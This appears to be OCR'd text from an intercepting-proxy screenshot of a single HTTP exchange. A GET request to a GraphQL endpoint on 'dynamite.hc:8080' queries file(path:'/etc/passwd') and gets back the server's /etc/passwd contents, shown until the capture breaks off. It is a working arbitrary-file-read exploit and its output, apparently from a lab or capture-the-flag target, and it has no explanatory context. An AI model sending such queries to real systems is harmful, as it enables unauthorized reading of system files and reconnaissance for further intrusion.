 Request
Pretty
Raw
Hex
GraphQL
\n
1 GET /graphql?query={file(path:"/etc/passwd"){content}} HTTP/1.1
2 Host: dynamite.hc:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Headers: Content-Type, Authorization
3 Access-Control-Allow-Methods: POST, GET, OPTIONS
4 Access-Control-Allow-Origin: *
5 Content-Type: application/json; charset=utf-8
6 Date: Thu, 24 Apr 2025 22:55:19 GMT
7 Content-Length: 1978
8
9 {
10 "data":{
11 "file":{
12 "content":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/us
r/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys
:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:
x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cach
e/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
in\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/v
ar/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:ba
ckup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Mana
ger:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sb
in/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody
:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-netwo
rk:x:998:998:systemd Network Management:/:/usr/sbin/nologin\nsystem
d-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nolog
in\ndhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/f
alse\nmessagebus:x:101:101::/nonexistent:/usr/sbin/nologin\nsyslog:
x:102:102::/nonexistent:/usr/sbin/nologin\nsystemd-resolve:x:991:99
1:systemd Resolver:/:/usr/sbin/nologin\nuuidd:x:103:103::/run/uuidd
:/usr/sbin/nologin\ntss:x:104:104:TPM software stack,,,:/var/lib/tp
Search
0 highlights